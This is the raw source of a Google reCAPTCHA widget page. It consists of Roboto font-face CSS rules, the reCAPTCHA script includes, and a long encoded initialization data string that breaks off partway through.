  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7hGmPn0A2OqSb9zMD-DroQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7hGmPn0A2OqSb9zMD-DroQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7hGmPn0A2OqSb9zMD-DroQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMK4w43DrSRdwpdYwohcwoNCwrLDrHbDv3rCm09Pw6zCkMOxwpnDmV3CgMOlw7XDrEHCjRLCtQ3DksOLUWLDnhLDnMOUwo/ClcKdGsK1S8KeHsODEcONw4rCmcOYwrjChF4tJQAdQlZ2asKLNsOjw6rDo8OMwr5fwqPDl3wpNcKqSzJHH8O/TkZEw6gtwqEeIsKMdMO6MMKHesO/CcK+w58sUm/DvcOMw4s/b8KJwqd1w53Cq1XCpMObw4bCk8K1w57DuMO/[base64]/CoTY6UsKGIcOZQcK2w7bDmEp0MEXCksOlwqU0w6YpwrDCjcKCwpVARUgmD8K/ZMKGwoJQw55OwpcKVMKiwq9ww6tYwrkJw7vDrcOFNcO/UAV4w5zCp8KzM8O2LzPCk8O8w6nDlMKcwqQmYcKJworCrhrDnMKpw5/DucOcX8OewpLCiMO4EsKJwo/Dp8OzScO+wqliHsKqworCgcOMe8OCBcONFjPDp3Q6w45+w4/CucKYF8Kww4PDqVh8wrrCosK5wrJdeDvCp8OEbcK4wpjCpmnCvyU/[base64]/ClAMswr44Q8OJw78YwqwMPMOUWcK6w7bDoMKWScKmwrABw7HDu8K9MigzL8K5DjjCj8O8wo1lw55FwrUkwq7DrsO0e8KXw5DCs8Kbwq0xS3TDkcKNw7DCu8KMFApsw7DDocKaB0HCrMOBwrzDvcOpw5fCksOuw40ww6/ClcKCRcO6f8OSKSfDiV3CuMKfXiHCvsOIwpPDo8OYP1MTPkAew7tGwpBVw4JswrpLBG7CmnDDnjfCjn0jZMO/DCgDwqU1wpPDnyLCt8O4wqNcUsK3bDLDgxfCp8KIS1zCoGHCqxUPR8OMVkEMWFzDqsOLw58awoohScO6w6fCsnnDisOlw6wxwqnClGjDphkHRgzChlkuTMKtBcK4O8OGUcOAJcOTel7DpMKoBMO2w4HDnMKNNsKzw7dLLG3Cs0/DpTjCnMO+w49JImvCnCnCjH9wwoxVw45dw7dRTWtOwrkMD8OLw5lRwqpsEXzCq8Ocw7/DjsO9wrwSaRLDhhwLG8OwSsOUw68TwrrCjsOkbMO0w6HDkFXDgD/Co07CkGbDhcKoIVHDuD4yFmvCnsOEwo7DmsKHwo3CtsOnworDpglJXipkworDsStwFy40EWMbd8O6wo7DljokwrvDvQNfwoAGRMK2JsOZwoDCl8OcaCHDj8KzM2wYw4bDtcKXdC03w6pWVsKtwrDDncOnwp0FwolFw73CssK/IcOAGU8jNcOEwpArw7TCsMO9EMODwpbDnn7DhMKNVsKKRcKyw5pww5vDljQqw4DDuMOnw4nDoHTChMOBTMKQLmFQDSosVAI4w4QoS8K7FsOew7jCjsO5w4HDjgHDl8KULUTCrkbCiMKGwod5ESoswpVMw6h0w6XCicO/w7jDicK8UcOtC100w7wUwohRw4Elw53DkMOicCTCgMK7VlHCpw7DgS/Ds8Oxw6XCtsOrQMKsZMOJwoEBNcO8GMKow7sbSCnDhkzDp8ORw6vDmkYeMcKDw5cbVmgqRjUZw4fCg2DCklR/G3LDkXDCucK2w4XDt8OAw7fCimZhwp7Dr2DDocOOw6bDjEMcw41IJMO8w5nCiWR6wqzDhMKKwp5Fwq/DlkDDgALDnUfCosOtwrnCtQzDusKCY8OoaiXDs8OqYsK0FXpNa8KhdMOMw5TDicOoasKCwqvDqsKiXsODw79gw7HDlMKew4c+CmzCrMO2w4VSYMOFeFDDlcOCESDCjDcwe8OeQmbDkTIgB8OwD8O+MMK1W3dlRzcZw7/[base64]/w4HDucO+F0N7wqLDtRPDnMKHwrnCnsO7w54Rwo3Cu1wKw6VPwppAwp89MA7CicKDwoEaw6F+FWMmw7I8HcOTw6DDtQdXIsOle8K6GsKew4nDvcOZCcKYLMKFw7XCiQjDmmTCkT7CmsKrwqXChMKbMnfDoXVYX8O/wq3CuFNTVhdaTkNyTcORwqZ3Fj4rCmpiw7cNw74mwp1MO8Kpw4geCMOlwq8rwrHDkcOSIFs3YRLCni9vw6nCksKjF1wgwo9aBMOAw4LCi0vDkxAOw6EjOcOVOMKSDgLDrQHDlMONwq/Dp8KwVCQIQV5Qw6gaw4kYw4fDj8OzHGPCsMKrw6BxGB11w5JRw67CoMOTw4AwB8OXwpDDsi7DvgVhHsOGwqVPJsKqQ2DDjsKgwq5bwprCvMK2aSXDscKRwrMVw4EBw6bCkAU7T8KlPw12WEzClsKbOj0LwrrDtMKoE8Oiw6DDvRo/DcKSYcKtw4TCvlskYVzCohVkYsKtMcKxw6RTOULCmcOhCjheXwIoQTxdMcOsP3jDhm/DtEY0w4LDmG1qw6hfwqfCqkHDnAFFJ17Do8OIfmjDqE0jw4DChiXCl8OMDcOiCVQkw6vCmG/DoX9SwofDvMOlJMOAUcOtwr7DocOrS1xDM2LCqsOoGmrDhMKfEsOYZMKVSijCh15mworDvgrCtWHDlh03wozDi8K1wrDDiHlXWsO8w54KBTkrwqN6w4ksAcOIw70Ewo4GC1B/wop3d8Kew53CgMOsw4spDsOyw4nDk8KawpYDEX/[base64]/ZMKabsODw63CmcKQTMKgN8KKw7XDjGPDlUXClRFNExjCusO9wq/[base64]/DrcKQXx/Dj8Otwr8Kw4UPwpcQwoBCQ8KdT2xcecOHwo/CtWY6w6vDrcOlwoV9LsK1ecOHwpkqwoXDk1bCh8KKw5PDnMOuw5V0woLDmcKRSURIw4HCgsOAwosIbsO6cQslw4IpVGLDr8O2w65WAcOiXjwMw6DCu0w/ZXFiW8ObwrLDrQZww68iIMOsHsO1w47DmxjCunPCuMO5e8K2RifCvsKcwovCiHEVwqRrw6M/[base64]/[base64]/Cv8O3woxqN8KKwq55MylDwpVKw4JowpbDsnY9wqzCnTQlP8O5w43DsMKnPw/CgcOsE8KZG8O8N0o/Un7DscOrV8OTw5lVw63Cll4rwrg1w43ChcKBSG1oeQsdw7nDkVrCv3/CkmrDgsOiMcKQw4DDgybDmMK/[base64]/[base64]/Dl8Ozw6ZmfwcEI8KNw7rCncKmwrEXw5xVw7oMwpQiwplSw69LG8K0K1Yiw7vCrMOIw5DCqMKEYRsQwrbCm8OWwqdEUDzClMOuwpglGsKTWhhOAsKFPmJGw4t5FcOWEzF0U8KfwoJGEcOvQFfCl04cw69fwrHDj8OiwonChi/CgMKOPsKlwp3Di8K0eXbDk8K/woLCsj7Cs3sEw6nDpwNFw7dtYy3Co8OFwofChmvDn2vCgcKcwo4cwr4yw648woEuwpXDhD4SKcOWSsOBw7/Cu2FfwrRnwrUHBMOlw7DCsh3CgsK6MMO/IMKXw4TDjQrCsxBYw4/CgcOqw6Ncw7tsw47DscOVKiHCn3sIWxfCvG7DhFXDqW1GOBTCqcKQNgpVwrrCgV/DhsO/[base64]/DgCJaTCPDqDoIw7xrw5Ftw7PCtHbDn8KeKRTCicKMwrZCHsKrw7XDqULCusOUwpUww5JSd8KLIsOAHcOmZsKrMMO1cQzCnhjChMK/[base64]/DoB/Dv2vCj8KGC8OBcnANA2BqFMOGw4lNw6Y1RMOjwoPDsXdnKWMXw7HCuyIPPh/Clismw7bCrjE8IcKAWcKywpnCnGxIwrw8w5bChcKLwozCuRkEwoFRwrNiwpnDoj99w5QBWysXwrIQAcO2w7vDt3M5w7x4AMOhwo3Ci8OpwpLDpn9SdiUSNATDnMK2RzjCqRk/UsOvecO5wogwwoPDl8O2A2VtScKbZcO2bsOHw7I7wrPDkMONOMK4D8O/wo1tQzJtw5U/[base64]/[base64]/Ni5HwqcJOcOgN8OxwroRw5/Cv8OUwr0oCSrCp8O2wprCsCbDn8KlAcOZw5vDr8Opw5fDuMK1wq3DiywteF4gEsKsMjjDiT3DjlAJXQEJXMOaw7jDm8K6fsKAw6keD8KRR8K9wpYVwqQ3bsK0w4FVwqDCoWctXmY/[base64]/Cu8KZSHTDj8OpcMKtwo7CmUUlDcKrw6N6C8OMw6ZOVMKOCcKZbnZcwq/Ci8OewoHCkXUNw7hEwpnCvTnDrcKcT1ppw5Nzw7hPDx3DkMOFVUzCgxsIwr5swq0SEMOcEQofw4LDssK6b8Ktw7hPw7p5ay0Db2nDtltuWcOYfS7ChcOPOcKwf245FcO0EMO8w4/DuTPDuMOWw6UjwpdzDQB9wrzCriApfMKIw65iwqzDksKSIVtsw6PDqjw+wpTCoABlEinClWjDsMOMZkNew4zDkMO0w6cGwrXDr0bCqFbCpXLDmE0xZyrCmMKpw5d/cMKeUiJUw7Yyw5tpwqDCsC0XA8KHw6HDmMK2wqrDpsKoYMKRNsOGGcOZNcKAAsODw7XCgcO1eMK6XHdnwr/CrMK5FcK9TcKmTiPDiEjCtMOAw47Dp8OVFBRZw5TDnMOXwopDw7XCosK9woLDo8Kbf0rDoA/Dt2XDm3/[base64]/CtsKxNiF/dhwCw587ecKBwo7CvMKNw5hsU8OdY10swpvDnBUdccOowqTDhGt7RyBzwqjDjcOGKcK2w7LCtQ0gE8KuRVHDpk3Cu04cw6YqCMOvT8O2w73CnjbDgVABAcO2wq5/T8O+w6DCpsKdwqBpDngDwojCi8OxYQ1VUz7CkDQKbcOaesKZJFNxw6vDvAbDmsKDcsOuUsKUOsORF8KrJ8Oxw6B2wpJgAD/DgBhGD2fDiSPDqw4Kw5MVDzRNVDoKLQbCv8KRTMO/[base64]/CqnrDkBrCqcOVwqlGw6LCu8OabWTDtxrCk3rDusObwojDvzTDqkYmw65nIsOTecOewrfDvDfDhEHDunzDukx/IHUwwqgwwqnCsCsTWsOCAcOYw4VNUikuwrsZe1LDmnfCpMOIw6TDj8KLw7QKwpdRw7VRd8OPwpEpwq/CrcKMw58cw77CucKycMOCW8OuKMORMhcFwrwSw7t4JsOmwoUnR1TDqcKTBcK6YiXCvsOkwqzDqCHCjsK1w7pOw44WwoUkw7rChzY3DsKqcgNSX8KhwrheGh0Jwr/CmgrClxdkw5DDuEfDlHzCpU9xw5wmwpLDlzoJOD7CjU/[base64]/[base64]/wpPCtcKlwr5TAMKrX8KrwqLDn8Kww5ZMw7LDiBbCi8KiwoEKYg1OMDoJwpXCp8KhbcOHfcKzCG/DnjLDtsOVw5YlwqtbUsOqdUhqw6vCh8O2RHZUKjjCrcKrS0rDt0xnW8OSJMKZcTkrwqjDpcOhwpHCuRIodcKjw5fCusKBwrxQw5pkwrxUwr/DgMKXecOGEcOHw4Q8w5gaOMK3D0ggw4XCtCE+w4/CpSsWwr7DiVXCvgkRw7LCqMODwqh/[base64]/CsMKmM0MOIMOOw6tZw4TDt8OWwq3DpWnDhsKEwozCvMKdwr0jYsKkA07CjMKaaMKNHsOrwqnDvUkUwoNnw4AzeMKSVDPDtcK6wr/CuG3DlcKOw4zCgsKrZygHw7bCo8KLwprDm0xhw4Z4YsKRw50sO8Odwql/[base64]/DjGJUDGgSwptJOMOxwoAnccOwwq4yw4AaXsOpw4jDlUgdwr/DjE/Ch8OiXFnDo8KjJ8OkHMKEwqDDu8OXMW5Rw4zCnQBeM8Kywp0wQADDixYlw4FEM3gRw6nCjXZ/wqbDj8OccsKwwqPChXbDjnY+w67DgSJue2JdGQHDtzx9EMOdfgvDjsOHwohJPRlswrEkwoUVDAnCucKeXGVmPEM4woHCnMOcEArCrFnDnSExF8OQVsKCw4RtwoLCocKAw7vCkcOWwphrH8Kww6oRDsK1wrLCjEbCqMKNwrbDmGERwrDCmxLDqiHCg8OrIj/Dlntow5fCqjNnw4/DksKnw7XDmBfCgsKLw4JawqLCmFDCp8KgcDMdw7bCky7CuMKeU8K1S8OTbSrCiVlKXMK0bMK2NlTCs8Kdw7wzPSHDqWIHGsKCw4HDoMOEGcO+CMK/bsKOw4rDvFfCpTPCoMKmUMKrw5F+wpnDhE19VUPCvCbCvncMTW9Dw5/CmVzDs8K5KTHCk8KNWMK3asO4YUnCg8KAwpDDl8K0UCXCoFjCr2k6wp3DvsOSw7rCqsOiw79iblvDoMKswp4ua8OywrrCkhXCu8Oiw4fCkGYgFMOmwoctUsKWwqjCmydsGnzDrm0hw7nDhMKnw6QBWjrCiyB/w7XCn1QGHmzDk0tOHMOHwolkI8OYQG5Zw47CqcKOw5PDksOnw5/DjU/DlcODwpTClE/Dt8OVwrTCncKlw4NzOh/DpsKhw5HDisO7Ij1+KWPDisOfw7ZEacO3JMOfwqsUU8Kow448wofCpcO5w6LDgsKdwpHCoH/DpgvCknPDgMOQaMKRNsOMd8OKwpnDhsO5A3XCrktMwrwgw48Yw7XCmcKfwp53wrDCt0Q1aEk0wrw0wpLDkwXCu2N2wrvCowNXKl/Doy9YwqTCrwHDo8OpBUNiB8O2w6vCsMOgw54dIcOZw7HCrx7DpQbDt18kw5p3QnQfw610woY+w5wWNMK+XT/DkMOsbA/Di03CtQTDucKfECYuw6DCkcOOUzHDt8KpasKowpEIW8Oiw6U/Zn5+WgldwoTCucOldcKCw6nDksOnWsOGw61TNsOaCRPClW/[base64]/DtMKcw7vChcOSw53DsgEXw5HDqMKfCsKZwpJ1W8OmV8KPwrpCMMKTwqc5csKGw6PDjiwWPDDCl8OEVgNdw5Ffw73CrcKfNcOKw6d3wrzDjMOtEXVaVsKjIcO2wp7CsF3CoMKpw4/CvcOsZMO1woPDh8OqEynCosKZLsONwokhITgvI8O8wpZVHMO2wrDCmS/DqMKRXhHDtXPDo8KyVcK8w6XCvsKrw6gEw4cnw7wqw4AhwpfDmH9kw5rDqMOiPk5/w4YVwoNGw4ERw7IcCcKGwoPCpzhwFsKLLMOzw4HDj8KZFzDCvHfCqcOGAsKdWn7CusKlwr7DqsOcB1bDikcywpAww5XClHEWwpYaaSrDucK4U8O7wqrCixYtwp9nBx7CkmzCmCoEMMOQMRvDjh/DoFXDisO+V8O7emTDkMKXJQYGKcK5bVXDt8KdVMO8MMK/wpV5NV/DhsKeXcOEK8Oxw7fDvMKiwpzCqWbCiXdGJcOTRT7